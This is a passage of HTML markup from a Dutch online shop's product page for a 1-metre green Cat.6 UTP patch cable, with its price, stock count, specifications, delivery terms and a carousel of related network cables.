1000w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/kabels/" class="breadcrumb-link ">Kabels</a><a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" class="breadcrumb-link breadcrumb-link-last">UTP Kabels</a><span
class="breadcrumb-last"> UTP patchcable green 1 m</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-5-m/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-5-m/" class="product-thumb">
<img
width="400" height="400" src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5651_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/ib5651_2.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5651_2-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5651_2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/utp-patchcable-blue-1-5-m/" class="wd-entities-title">
UTP patchcable blue 1.5 m								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,29</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/" class="wd-entities-title">
UTP patchcable green 2 m								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,83</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
UTP patchcable green 1 m</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,83</bdi></span></p><p
class="stock in-stock">114 in stock</p><form
class="cart" action="https://voiphardware.eu/product/utp-patchcable-green-1-m/" method="post" enctype='multipart/form-data'><div
class="quantity">
<input
type="button" value="-" class="minus" />
<label
class="screen-reader-text" for="quantity_695e319d9277b">UTP patchcable green 1 m quantity</label>
<input
type="number"
id="quantity_695e319d9277b"
class="input-text qty text"
step="1"
min="1"
max="114"
name="quantity"
value="1"
title="Qty"
size="4"
placeholder=""
inputmode="numeric" />
<input
type="button" value="+" class="plus" /></div>
<button
type="submit" name="add-to-cart" value="69142" class="single_add_to_cart_button button alt">Add to cart</button></form><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-green-1-m/" data-key="0bbebba531" data-product-id="69142" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8716065134766</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">IB5701</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/&media=https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg&description=UTP+patchcable+green+1+m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Cat.6 Techly Professional patch-netwerkkabel gemaakt in koper 100%<br
/>
Kabel en connector worden zorgvuldig gecontroleerd om hoge snelheid en geen transmissiefouten te garanderen<br
/>
Sluit netwerkrandapparatuur aan met RJ45-poorten<br
/>
Ondersteunde snelheden: 10/100/1000 Mbps</p><p><strong>Standaard en certificeringen</strong><br
/>
Goedgekeurd EIA / TIA 568<br
/>
10BaseT, 100BaseTX, 1000BaseTX</p><p><strong>Connectoren</strong><br
/>
Connectoren: 2 voor RJ45 Male / Male<br
/>
Anti-stress doppen ter bescherming van RJ45-connectoren<br
/>
24K-geplateerde contacten elimineren het probleem van oxidatie</p><p><strong>Technische specificaties</strong><br
/>
koper 100%<br
/>
PVC-kabelmantel voor flexibiliteit en duurzaamheid<br
/>
Niet afgeschermd (UTP)<br
/>
Kabel: 4 paar<br
/>
Geleiders: 24AWG<br
/>
Groene kleur<br
/>
Lengte: 1 meter</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-402"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69136 status-publish last instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="69136"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-0-5-m/" class="product-image-link">
<img
width="400" height="455" src="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-cat6-patchcable-grey-05-m.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-cat6-patchcable-grey-05-m.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-cat6-patchcable-grey-05-m-264x300.jpg 264w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-cat6-patchcable-grey-05-m-150x171.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-0-5-m/">UTP CAT6 patchcable grey 0.5 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,26</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Patchkabel voor netwerkverbindingen tussen apparaten. Voorbereide niet-afgeschermde Twisted Pair-kabel met RJ-45-connectoren aan beide uiteinden. Duurzaam door gegoten knikbescherming. Flexibele kabel,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-0-5-m/" data-key="0bbebba531" data-product-id="69136" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69136" data-product_sku="IB8000" aria-label="Add &ldquo;UTP CAT6 patchcable grey 0.5 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-0-5-m/"
class="open-quick-view quick-view-button"
data-id="69136">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69145 status-publish first instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="69145"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-grey-0-5-m/" class="product-image-link">
<img
width="400" height="455" src="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-patchcable-cat5-grey-05-m.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-patchcable-cat5-grey-05-m.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-patchcable-cat5-grey-05-m-264x300.jpg 264w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-patchcable-cat5-grey-05-m-150x171.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-grey-0-5-m/">UTP patchcable grey 0.5 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>1,33</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Voorbereide kabel met niet-afgeschermde RJ-45-stekker aan beide uiteinden (zonder codering) incl. knik bescherming. Aansluitkabel voor gestructureerde gebouwbekabeling. Impedantie: 100 Ohm.</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-grey-0-5-m/" data-key="0bbebba531" data-product-id="69145" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69145" data-product_sku="IB6000" aria-label="Add &ldquo;UTP patchcable grey 0.5 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-grey-0-5-m/"
class="open-quick-view quick-view-button"
data-id="69145">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-68804 status-publish last instock product_cat-utp-kabels taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="68804"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/24v-75w-din-rail-power-supply-ndr-75-24-adjustable-24-28v-dc-output/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/24v-75w-din-rail-power-supply-ndr-75-24-adjustable-24-28v-dc-output/">24V. 75W Din-Rail Power Supply (NDR-75-24. adjustable 24-28V DC output)</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>34,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/24v-75w-din-rail-power-supply-ndr-75-24-adjustable-24-28v-dc-output/" data-key="0bbebba531" data-product-id="68804" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=68804" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="68804" data-product_sku="PWR-75-24" aria-label="Add &ldquo;24V. 75W Din-Rail Power Supply (NDR-75-24. adjustable 24-28V DC output)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/24v-75w-din-rail-power-supply-ndr-75-24-adjustable-24-28v-dc-output/"
class="open-quick-view quick-view-button"
data-id="68804">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-61063 status-publish first instock product_cat-utp-kabels product_tag-installatiemateriaal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="61063"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-10-meter/" class="product-image-link">
<img
width="160" height="160" src="https://voiphardware.eu/wp-content/uploads/2022/03/1-20-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1-20-1.jpg 160w, https://voiphardware.eu/wp-content/uploads/2022/03/1-20-1-150x150.jpg 150w" sizes="auto, (max-width: 160px) 100vw, 160px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-10-meter/">UTP CAT6 patchcable black 10 meter</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>12,52</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Bullet Points ACT Zwarte 10 meter UTP CAT5E patchkabel met RJ45 connectoren?: &#8211; Volledig koperen 24AWG geleiders en 50? vergulde</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-cat6-patchcable-black-10-meter/" data-key="0bbebba531" data-product-id="61063" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=61063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61063" data-product_sku="IB8910" aria-label="Add &ldquo;UTP CAT6 patchcable black 10 meter&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-10-meter/"
class="open-quick-view quick-view-button"
data-id="61063">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69143 status-publish last instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="69143"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5702_1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/">UTP patchcable green 2 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,83</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Voor snelle Ethernet- en Gigabit-computernetwerken die bandbreedte-intensieve spraak-, data- of videodistributietoepassingen vereisen. Voldoet aan alle Cat6 TIA/EIA-normen en vermindert zowel</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-green-2-m/" data-key="0bbebba531" data-product-id="69143" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69143" data-product_sku="IB5702" aria-label="Add &ldquo;UTP patchcable green 2 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-2-m/"
class="open-quick-view quick-view-button"
data-id="69143">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69134 status-publish first instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="69134"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-1-50-m/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/iba1-medium-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/iba1-medium-430x430.webp 430w, https://voiphardware.eu/wp-content/uploads/2022/06/iba1-medium-300x300.webp 300w, https://voiphardware.eu/wp-content/uploads/2022/06/iba1-medium-150x150.webp 150w, https://voiphardware.eu/wp-content/uploads/2022/06/iba1-medium.webp 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-1-50-m/">UTP CAT6 patchcable black 1.50 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>3,24</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Twisted Pair-patchkabel met RJ45-connectoren Cat.6 U/UTP, CCA Geïntegreerde Snagless-connector voor vergrendelingsbescherming Vergulde pinnen voor betere geleiding en eliminatie van signaalverlies</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-cat6-patchcable-black-1-50-m/" data-key="0bbebba531" data-product-id="69134" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69134" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69134" data-product_sku="IB8951" aria-label="Add &ldquo;UTP CAT6 patchcable black 1.50 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-black-1-50-m/"
class="open-quick-view quick-view-button"
data-id="69134">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
